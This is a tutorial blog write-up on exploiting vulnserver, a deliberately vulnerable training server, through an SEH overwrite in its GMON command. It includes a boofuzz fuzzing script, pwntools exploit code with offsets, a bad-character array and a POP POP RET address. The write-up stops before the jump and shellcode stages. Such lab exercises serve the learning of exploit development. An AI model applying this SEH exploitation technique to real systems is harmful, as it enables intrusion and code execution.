
Vulnserver Exploiting GMON with SEH Overwrite
And I’m back with another write up tracking my progress figuring out all the ways to break vulnserver! This time we will fuzz and break the GMON command. This time we will see that it’s not a classic buffer overflow, but rather a very specific overflow that requires a bit more work to make it work for us. Without going into more detail too early, let’s start fuzzing the application!
Fuzzing GMON Command
Just like the previous blog post, we will be using boofuzz to fuzz the application and figure out the beginning steps of breaking this command.
Since I went through it in depth last time, I will just post the full fuzzing code instead of going block by block. It’s essentialls the same as the last setup, but we change the command from TRUN to GMON. Here is the code:
#!/usr/bin/python

from boofuzz import *

host = '192.168.17.129'
port = 9999

def main():

        session = Session(target = Target(connection = SocketConnection(host, port, proto='tcp')), sleep_time = 3)

        s_initialize("VULN")

        s_string("GMON", fuzzable=False)
        s_delim(" ", fuzzable=False)
        s_string("BLAH")

        session.connect(s_get("VULN"))
        session.fuzz()

if __name__ == "__main__":
    main()
As mentioned above, this is all the same, except for the first s_string variable is different. So with this variable changed to test out, let’s run this and see what happens!



This looks a bit off from what was seen in the last blog. We definitely crashed the app, but EIP was not overwritten. That’s no good. Let’s take a look at the SEH windows within Immunity and see what it says.

Well this is a bit more interesting. It looks like we have overwritten the SEH value and the pointer to the next SEH value with “A”s! Before we move on to the developement part of this, let’s take a beat and talk about what SEH actually is!
Structured Exception Handler (SEH) Explanation
The best place to learn about what SEH is and how it works (and how to break it), the Corelan team has an amazing resource in which this paragraph is found:
“Windows has a default SEH (Structured Exception Handler) which will catch exceptions. If Windows catches an exception, you’ll see a “xxx has encountered a problem and needs to close” popup. This is often the result of the default handler kicking in. It is obvious that, in order to write stable software, one should try to use development language specific exception handlers, and only rely on the windows default SEH as a last resort. When using language EH’s, the necessary links and calls to the exception handling code are generate in accordance with the underlying OS. (and when no exception handlers are used, or when the available exception handlers cannot process the exception, the Windows SEH will be used. (UnhandledExceptionFilter)). So in the event an error or illegal instruction occurs, the application will get a chance to catch the exception and do something with it. If no exception handler is defined in the application, the OS takes over, catches the exception, shows the popup (asking you to Send Error Report to MS).”
TL;DR, SEH is error handling that happens when things go bad on an application. Windows generally tells you when an application is having a hard time, and exploiting this catching mechanism can yield some pretty juicy results.
Now that we have a little history, and you have a resource available if you’d like to learn more, let’s jump into developing our custom exploit script, and hopefully it will help solidify this infomration!
Cooking up some Exploit Code
So the beginning steps of every exploit script will generally be the same, set up the connection and customize payload to match the crash found with boofuzz. If we look back at the Immunity output above, we see the ASCII string “GMON /.:/AAAA….”. Let’s look back in our terminal where we ran boofuzz and see how many bytes it sent with that payload.

If you take a close look, you see that boofuzz told us that it sent 5011 bytes when the crash occurred, and pay special attention to the highlighted text as well. This is hex value, and a quick conversion shows us some familiar ASCII:
Look at that! It decodes to “GMON /.:/”. Awesome, that’s a bit easier than setting up the database and looking for the entries like last time (since this was the first output when running boofuzz, it was easier, but if there is a lot of output then it’s probably best to go to the database).
So now that we have the amount of bytes and the string to send the server, lets start writing our exploit code. Again, it will be more or less the same as last time, just with some minor tweaks to acommodate our new command and string. One other thing that I’m going to switch up is, instead of using the socket library for Python, I’m going to try out the pwntools library. This library is specifically created for exploit development, and I’ve used it for different CTF challenges, so I thought I would give it a shot here.
I’m not going to spell out what each line does, but I provided comments on each line in the script that hopefully describes what’s going on.
#!/usr/bin/python
from pwn import *


host = "192.168.17.129"     # Windows VM
port = 9999                 # Vulnserver port


buffer = "A" * 5011         # Buffer to crash vulnserver

conn = remote(host, port)   # pwntools way to connect to host
conn.recvline()             # receive connection to host

conn.send("GMON /.:/" + buffer)     # send evil buffer

conn.close()                        # Close connection if not hung
So it’s pretty self-explanatory and similar to the last blog. So let’s go ahead and run this and see what happens.
And we are good to good. So now we will go through the same steps of finding out the exact number of bytes that causes our overwrite[s]. This is going to be a tad different for that, since we are now trying to control the SEH address and the next SEH address. So what we will do first is create a unique 5011 byte string to send to the target. I will be doing this in a different fashion as before, but with the same basic concept in mind. pwntools comes with a function called cyclic(int) which creates a unique string of however many characters you need. No more copying and pasting! This is how I will update the script:
buffer = cyclic(5011)
And that’s it! Easy enough. Let’s check out the SEH values!

So for the first line, we will copy the value that’s under the “SE Handler” column, since that is our actual SEH value, and we will also copy the value on the next line down, but copy the actual address value (obviously not the corrupt part) sinct that’s pointing to the next SEH. We will now use pwntools to find our offset. It’s not as easy with pwntools to do this as it is with pattern_offset.rb, but I wrote a VERY basic script that will take your input from Immunity and find the offset for it using pwntools. Here is an example of me running within the Python console and then me running it with my script.
(DISCLAIMER) I ended up changing my Windows VM set up while updating my home lab, and this slightly changed the offset values to 3451 and 3455, which I found the exact same way as listed above, but from here on out those values will be used. Also the IP has changed for the vulnerable server as well. (/DISCLAIMER)
Now that we have our offset values, let’s go ahead and test these to make sure that it works as intended! Let’s change our buffer value to add some values to help fine tune and control what values get added.
nextSEH = 'CCCC'
SEH = 'BBBB'

buffer = 'A' * 3451     # Buffer to crash vulnserver
buffer += nextSEH       # Value to control the address of the next SEH
buffer += SEH           # Value to control the SEH value
buffer += 'C' * (5011 - len(buffer))      # C buffer to help round out the payload to match the overflow identified previously
As you see above, we added the variables nextSEH and SEH. These are going to reflect what values we want to put into the SE handler entry, and what we want to put into the Address field, which if you remember is the address of the following SEH function incase the current one doesn’t handle the exception “correctly”. Then we set our “A” buffer to value we found from our unique string sent. The loading into our payload, we but the nextSEH value (remember in 32 bit processing, things get added to stacks in reverse), and the load the SEH value. Then at the end, we add some padding to make the whole payload equal 5011 bytes, which we were using previously. Let’s send this to our vulnserver and investigate the SEH values.


Awesome! As you can see, there are “B”s in the SE handler value, and our “C”s ended up in the next SEH address pointer. So now that we have a reliable control over these values, let’s move onto the next step, finding any bad characters!
Any Bad Characters?
This is pretty straight forward from the previous blog I did, just load up a variable with all the characters that could be included in the shellcode and send over to the vulnserver.
Here is the array of bad characters (with \x00 already removed since this is usually a bad character):
baddies = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
And we will add this into our buffer payload:
buffer = 'A' * (3451 - len(baddies))
buffer += baddies
buffer += nextSEH
buffer += SEH
buffer += 'C' * (5011 - len(buffer))
With our bad characters loaded, let’s go ahead and send it away and see what comes back as bad.
And it looks like \x00 was the only bad character for this command as well! Perfect! Now let’s start the process of actually getting to spot within memory where we can store shellcode and execute malicous code.
POP POP RET All The Addy’s
So right now, we are currently living in the land of the Current SE Handler, which is a pretty small section within memory to work with. Certainly not big enough to execute anything signficant, and this can’t really directly send us to a particular buffer space. This is where the creativity comes in. The technique we will be using is called POP POP RET, in which we quite literally make vulnserver execute the instructions POP POP RET which will lead us to the address of the next SE Handler (which we control) and then we can have this fling us to a buffer space to insert shellcode. Very basically, when the exception occurs (the crash), the SEH value is thrown into EIP, it is also established (from the readings I linked to) that nextSEH will always be at the value ESP+8, or 8 bytes higher than what ESP currently is at the crash. So we need to get the value of ESP+8 into EIP in order to continue to control exectuion flow. The way we can do this is to overwrite EIP with an address that leads to a POP POP RET instruction set. With each POP execution, 4 bytes are added to ESP. So after we do that twice (getting ESP+8), we then exectue RET which causes the contents of ESP to move into EIP by nature.
Hopefully that sets up the stage of what we will be doing, and that the following steps have a little more context. Let’s move onto actually implementing this!
Where the POP POP RET at?
First thing to do is use mona tool within Immunity to help us find any instance of POP POP RET. We can do this with !mona seh.

After running this, it shows all the different addresses that have the POP POP RET instruction set! Keep in mind that one of our bad characters is \x00, so as long as the address doesn’t contain this, we can use it! Let’s go ahead and grab the first address and make a note of it in our exploit script.
The next thing we want to do is place address where it will be loaded into the application, so based on all our previous tests, we should place it into our SEH variable. Normally we would have to load this in little endian style (in reverse order) but with pwntools we can just use the p32() function and just load our address into this function while appending it with 0x. This is our updated exploit code:
# 62501999 => PPR address


nextSEH = 'CCCC'
SEH = p32(0x62501999)

buffer = 'A' * 3451     # Buffer to crash vulnserver
buffer += nextSEH       # Value to control the address of the next SEH
buffer += SEH           # Value to control the SEH value
buffer += 'C' * (5011 - (len(buffer)))      # C buffer to help round out the payload to match the overflow identified previously
So let’s go ahead and throw this at vulnserver and see if we land into the POP POP RET address. We will place a break point at the address we loaded into our exploit so that it doesn’t execute when it’s hit. We do this by searching for an address, going to it, and hitting F2 to place a breakpoint inside Immunity.
We send our exploit and take a look at the SEH chain window and see that our breakpoint has been hit (indicated by the red highlight). Let’s hit Shift + F9 to pass the exception and see where we land

Awesome! We have hit our breakpoint and we are about to execute POP POP RET. Fantastic, now that we have that down, we can move on to the next step. Let’s go ahead and hit F7 to execute the POP POP RET and see where end up.

And as you can see above, we are inside the 4 C’s that were sent in our nextSEH variable. This all perfectly lines up with what we learned, since this is 4 bytes away from the current SEH value. Now we can’t really put any shellcode inside these 4 bytes, but we can use these 4 bytes to jump into our bigger buffer! Doesn’t sound so bad right? Right…?
Jump Jump…Jump Around!
